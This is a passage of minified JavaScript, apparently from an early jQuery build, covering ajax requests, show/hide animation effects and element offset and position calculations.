I=document.getElementsByTagName("head")[0];var U=document.createElement("script");U.src=N.url;if(N.scriptCharset){U.charset=N.scriptCharset}if(!X){var P=false;U.onload=U.onreadystatechange=function(){if(!P&&(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){P=true;J();M();U.onload=U.onreadystatechange=null;I.removeChild(U)}}}I.appendChild(U);return g}var L=false;var K=N.xhr();if(N.username){K.open(H,N.url,N.async,N.username,N.password)}else{K.open(H,N.url,N.async)}try{if(N.data){K.setRequestHeader("Content-Type",N.contentType)}if(N.ifModified){K.setRequestHeader("If-Modified-Since",p.lastModified[N.url]||"Thu, 01 Jan 1970 00:00:00 GMT")}K.setRequestHeader("X-Requested-With","XMLHttpRequest");K.setRequestHeader("Accept",N.dataType&&N.accepts[N.dataType]?N.accepts[N.dataType]+", */*":N.accepts._default)}catch(T){}if(N.beforeSend&&N.beforeSend(K,N)===false){if(N.global&&!--p.active){p.event.trigger("ajaxStop")}K.abort();return false}if(N.global){p.event.trigger("ajaxSend",[K,N])}var O=function(Y){if(K.readyState==0){if(Q){clearInterval(Q);Q=null;if(N.global&&!--p.active){p.event.trigger("ajaxStop")}}}else{if(!L&&K&&(K.readyState==4||Y=="timeout")){L=true;if(Q){clearInterval(Q);Q=null}S=Y=="timeout"?"timeout":!p.httpSuccess(K)?"error":N.ifModified&&p.httpNotModified(K,N.url)?"notmodified":"success";if(S=="success"){try{W=p.httpData(K,N.dataType,N)}catch(aa){S="parsererror"}}if(S=="success"){var Z;try{Z=K.getResponseHeader("Last-Modified")}catch(aa){}if(N.ifModified&&Z){p.lastModified[N.url]=Z}if(!X){J()}}else{p.handleError(N,K,S)}M();if(Y){K.abort()}if(N.async){K=null}}}};if(N.async){var Q=setInterval(O,13);if(N.timeout>0){setTimeout(function(){if(K&&!L){O("timeout")}},N.timeout)}}try{K.send(N.data)}catch(T){p.handleError(N,K,null,T)}if(!N.async){O()}function J(){if(N.success){N.success(W,S)}if(N.global){p.event.trigger("ajaxSuccess",[K,N])}}function M(){if(N.complete){N.complete(K,S)}if(N.global){p.event.trigger("ajaxComplete",[K,N])}if(N.global&&!--p.active){p.event.trigger("ajaxStop")}}return K},handleError:function(G,I,F,H){if(G.error){G.error(I,F,H)}if(G.global){p.event.trigger("ajaxError",[I,G,H])}},active:0,httpSuccess:function(G){try{return !G.status&&location.protocol=="file:"||(G.status>=200&&G.status<300)||G.status==304||G.status==1223}catch(F){}return false},httpNotModified:function(H,F){try{var I=H.getResponseHeader("Last-Modified");return H.status==304||I==p.lastModified[F]}catch(G){}return false},httpData:function(K,I,H){var G=K.getResponseHeader("content-type"),F=I=="xml"||!I&&G&&G.indexOf("xml")>=0,J=F?K.responseXML:K.responseText;if(F&&J.documentElement.tagName=="parsererror"){throw"parsererror"}if(H&&H.dataFilter){J=H.dataFilter(J,I)}if(typeof J==="string"){if(I=="script"){p.globalEval(J)}if(I=="json"){J=j["eval"]("("+J+")")}}return J},param:function(F){var H=[];function I(J,K){H[H.length]=encodeURIComponent(J)+"="+encodeURIComponent(K)}if(p.isArray(F)||F.jquery){p.each(F,function(){I(this.name,this.value)})}else{for(var G in F){if(p.isArray(F[G])){p.each(F[G],function(){I(G,this)})}else{I(G,p.isFunction(F[G])?F[G]():F[G])}}}return H.join("&").replace(/%20/g,"+")}});var l={},m,d=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];function u(G,F){var H={};p.each(d.concat.apply([],d.slice(0,F)),function(){H[this]=G});return H}p.fn.extend({show:function(K,M){if(K){return this.animate(u("show",3),K,M)}else{for(var I=0,G=this.length;I<G;I++){var F=p.data(this[I],"olddisplay");this[I].style.display=F||"";if(p.css(this[I],"display")==="none"){var H=this[I].tagName,L;if(l[H]){L=l[H]}else{var J=p("<"+H+" />").appendTo("body");L=J.css("display");if(L==="none"){L="block"}J.remove();l[H]=L}p.data(this[I],"olddisplay",L)}}for(var I=0,G=this.length;I<G;I++){this[I].style.display=p.data(this[I],"olddisplay")||""}return this}},hide:function(I,J){if(I){return this.animate(u("hide",3),I,J)}else{for(var H=0,G=this.length;H<G;H++){var F=p.data(this[H],"olddisplay");if(!F&&F!=="none"){p.data(this[H],"olddisplay",p.css(this[H],"display"))}}for(var H=0,G=this.length;H<G;H++){this[H].style.display="none"}return this}},_toggle:p.fn.toggle,toggle:function(H,G){var F=typeof H==="boolean";return p.isFunction(H)&&p.isFunction(G)?this._toggle.apply(this,arguments):H==null||F?this.each(function(){var I=F?H:p(this).is(":hidden");p(this)[I?"show":"hide"]()}):this.animate(u("toggle",3),H,G)},fadeTo:function(F,H,G){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:H},F,G)},animate:function(J,G,I,H){var F=p.speed(G,I,H);return this[F.queue===false?"each":"queue"](function(){var L=p.extend({},F),N,M=this.nodeType==1&&p(this).is(":hidden"),K=this;for(N in J){if(J[N]=="hide"&&M||J[N]=="show"&&!M){return L.complete.call(this)}if((N=="height"||N=="width")&&this.style){L.display=p.css(this,"display");L.overflow=this.style.overflow}}if(L.overflow!=null){this.style.overflow="hidden"}L.curAnim=p.extend({},J);p.each(J,function(P,T){var S=new p.fx(K,L,P);if(/toggle|show|hide/.test(T)){S[T=="toggle"?M?"show":"hide":T](J)}else{var R=T.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),U=S.cur(true)||0;if(R){var O=parseFloat(R[2]),Q=R[3]||"px";if(Q!="px"){K.style[P]=(O||1)+Q;U=((O||1)/S.cur(true))*U;K.style[P]=U+Q}if(R[1]){O=((R[1]=="-="?-1:1)*O)+U}S.custom(U,O,Q)}else{S.custom(U,T,"")}}});return true})},stop:function(G,F){var H=p.timers;if(G){this.queue([])}this.each(function(){for(var I=H.length-1;I>=0;I--){if(H[I].elem==this){if(F){H[I](true)}H.splice(I,1)}}});if(!F){this.dequeue()}return this}});p.each({slideDown:u("show",1),slideUp:u("hide",1),slideToggle:u("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(F,G){p.fn[F]=function(H,I){return this.animate(G,H,I)}});p.extend({speed:function(H,I,G){var F=typeof H==="object"?H:{complete:G||!G&&I||p.isFunction(H)&&H,duration:H,easing:G&&I||I&&!p.isFunction(I)&&I};F.duration=p.fx.off?0:typeof F.duration==="number"?F.duration:p.fx.speeds[F.duration]||p.fx.speeds._default;F.old=F.complete;F.complete=function(){if(F.queue!==false){p(this).dequeue()}if(p.isFunction(F.old)){F.old.call(this)}};return F},easing:{linear:function(H,I,F,G){return F+G*H},swing:function(H,I,F,G){return((-Math.cos(H*Math.PI)/2)+0.5)*G+F}},timers:[],fx:function(G,F,H){this.options=F;this.elem=G;this.prop=H;if(!F.orig){F.orig={}}}});p.fx.prototype={update:function(){if(this.options.step){this.options.step.call(this.elem,this.now,this)}(p.fx.step[this.prop]||p.fx.step._default)(this);if((this.prop=="height"||this.prop=="width")&&this.elem.style){this.elem.style.display="block"}},cur:function(G){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop]}var F=parseFloat(p.css(this.elem,this.prop,G));return F&&F>-10000?F:parseFloat(p.curCSS(this.elem,this.prop))||0},custom:function(J,I,H){this.startTime=e();this.start=J;this.end=I;this.unit=H||this.unit||"px";this.now=this.start;this.pos=this.state=0;var F=this;function G(K){return F.step(K)}G.elem=this.elem;if(G()&&p.timers.push(G)&&!m){m=setInterval(function(){var L=p.timers;for(var K=0;K<L.length;K++){if(!L[K]()){L.splice(K--,1)}}if(!L.length){clearInterval(m);m=g}},13)}},show:function(){this.options.orig[this.prop]=p.style(this.elem,this.prop);this.options.show=true;this.custom(this.prop=="width"||this.prop=="height"?1:0,this.cur());p(this.elem).show()},hide:function(){this.options.orig[this.prop]=p.style(this.elem,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(I){var H=e();if(I||H>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var F=true;for(var G in this.options.curAnim){if(this.options.curAnim[G]!==true){F=false}}if(F){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(p.css(this.elem,"display")=="none"){this.elem.style.display="block"}}if(this.options.hide){p(this.elem).hide()}if(this.options.hide||this.options.show){for(var J in this.options.curAnim){p.style(this.elem,J,this.options.orig[J])}}this.options.complete.call(this.elem)}return false}else{var K=H-this.startTime;this.state=K/this.options.duration;this.pos=p.easing[this.options.easing||(p.easing.swing?"swing":"linear")](this.state,K,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update()}return true}};p.extend(p.fx,{speeds:{slow:600,fast:200,_default:400},step:{opacity:function(F){p.style(F.elem,"opacity",F.now)},_default:function(F){if(F.elem.style&&F.elem.style[F.prop]!=null){F.elem.style[F.prop]=F.now+F.unit}else{F.elem[F.prop]=F.now}}}});if("getBoundingClientRect" in document.documentElement){p.fn.offset=function(){var H=this[0];if(!H){return null}if(H===H.ownerDocument.body){return p.offset.bodyOffset(H)}var J=H.getBoundingClientRect(),N=H.ownerDocument,K=N.body,F=N.documentElement,I=F.clientTop||K.clientTop||0,L=F.clientLeft||K.clientLeft||0,M=J.top+(self.pageYOffset||p.boxModel&&F.scrollTop||K.scrollTop)-I,G=J.left+(self.pageXOffset||p.boxModel&&F.scrollLeft||K.scrollLeft)-L;return{top:M,left:G}}}else{p.fn.offset=function(){var K=this[0];if(!K){return null}if(K===K.ownerDocument.body){return p.offset.bodyOffset(K)}p.offset.initialize();var H=K.offsetParent,G=K,P=K.ownerDocument,N,I=P.documentElement,L=P.body,M=P.defaultView,F=M.getComputedStyle(K,null),O=K.offsetTop,J=K.offsetLeft;while((K=K.parentNode)&&K!==L&&K!==I){if(p.offset.supportsFixedPosition&&F.position==="fixed"){break}N=M.getComputedStyle(K,null);O-=K.scrollTop,J-=K.scrollLeft;if(K===H){O+=K.offsetTop,J+=K.offsetLeft;if(p.offset.doesNotAddBorder&&!(p.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(K.tagName))){O+=parseFloat(N.borderTopWidth,10)||0,J+=parseFloat(N.borderLeftWidth,10)||0}G=H,H=K.offsetParent}if(p.offset.subtractsBorderForOverflowNotVisible&&N.overflow!=="visible"){O+=parseFloat(N.borderTopWidth,10)||0,J+=parseFloat(N.borderLeftWidth,10)||0}F=N}if(F.position==="relative"||F.position==="static"){O+=L.offsetTop,J+=L.offsetLeft}if(p.offset.supportsFixedPosition&&F.position==="fixed"){O+=Math.max(I.scrollTop,L.scrollTop),J+=Math.max(I.scrollLeft,L.scrollLeft)}return{top:O,left:J}}}p.offset={initialize:function(){var M=document.body,G=document.createElement("div"),I,H,N,J,F,K=M.style.marginTop,L='<div style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;"><div></div></div><table style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>';p.extend(G.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"});G.innerHTML=L;M.insertBefore(G,M.firstChild);I=G.firstChild,H=I.firstChild,J=I.nextSibling.firstChild.firstChild;this.doesNotAddBorder=(H.offsetTop!==5);this.doesAddBorderForTableAndCells=(J.offsetTop===5);H.style.position="fixed",H.style.top="20px";this.supportsFixedPosition=(H.offsetTop>=15);H.style.position="",H.style.top="";I.style.overflow="hidden",I.style.position="relative";this.subtractsBorderForOverflowNotVisible=(H.offsetTop===-5);M.style.marginTop="1px";this.doesNotIncludeMarginInBodyOffset=(M.offsetTop===0);M.style.marginTop=K;M.removeChild(G);p.offset.initialize=function(){}},bodyOffset:function(F){p.offset.initialize();var H=F.offsetTop,G=F.offsetLeft;if(p.offset.doesNotIncludeMarginInBodyOffset){H+=parseFloat(p.curCSS(F,"marginTop",true),10)||0,G+=parseFloat(p.curCSS(F,"marginLeft",true),10)||0}return{top:H,left:G}}};p.fn.extend({position:function(){if(!this[0]){return null}var I=this[0],K=0,J=0,G,H=this.offsetParent(),L=this.offset(),F=/^body|html$/i.test(H[0].tagName)?{top:0,left:0}:H.offset();L.top-=parseFloat(p.curCSS(I,"marginTop",true),10)||0;L.left-=parseFloat(p.curCSS(I,"marginLeft",true),10)||0;F.top+=parseFloat(p.curCSS(H[0],"borderTopWidth",true),10)||0;F.left+=parseFloat(p.curCSS(H[0],"borderLeftWidth",true),10)||0;G={top:L.top-F.top,left:L.left-F.left};return G},offsetParent:function(){var F=this[0].offsetParent||document.body;while(F&&(!/^body|html$/i.test(F.tagName)&&p.css(F,"position")=="static")){F=F.offsetParent}return p(F)}});p.each(["Left","Top"],function(G,F){var H="scroll"+F;p.fn[H]=function(I){if(!this[0]){return null}return I!==g?this.each(function(){this==j||this==document?j.scrollTo(!G?I:p(j).scrollLeft(),G?I:p(j).scrollTop()):this[H]=I}):this[0]==j||this[0]==document?self[G?"pageYOffset":"pageXOffset"]||p.boxModel&&document.documentElement[H]||document.body[H]:this[0][H]}});p.each(["Height","Width"],function(G,F){var H=F.toLowerCase();p.fn["inner"+F]=function(){return this[0]?p.css(this[0],H,false,"padding"):null};p.fn["outer"+F]=function(I){return this[0]?p.css(this[0],H,false,I?"margin":"border"):null};p.fn[H]=function(I){return this[0]==j?document.compatMode=="CSS1Compat"&&document.documentElement["client"+F]||document.body["client"+F]:this[0]==document?Math.max(document.documentElement["client"+F],document.body["scroll"+F],document.documentElement["scroll"+F],document.body["offset"+F],document.documentElement["offset"+F]):I===g?(this.length?p.css(this[0],H):null):this.css(H,typeof I==="string"?I:I+"px")}})})();